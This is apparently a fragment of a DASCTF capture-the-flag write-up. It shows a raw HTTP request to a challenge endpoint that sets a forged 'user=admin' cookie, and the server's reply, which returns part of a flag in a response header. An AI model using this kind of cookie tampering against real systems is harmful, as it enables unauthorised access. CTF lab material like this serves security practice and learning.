 GET /flag1 HTTP/1.1
Host: 80.endpoint-980e7909452440499d7db81e338dd5df.ins.cloud.dasctf.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
cookie: user=admin
HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Fri, 03 Feb 2023 06:19:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 58
Connection: close
X-RateLimit-Limit: 1000
X-RateLimit-Remaining: 997
Etag:
This_is_the_flag1: DASCTF{873803822
X-Powered-By: Express
You Got One Part Of Flag! Try To Get Another Part of Flag!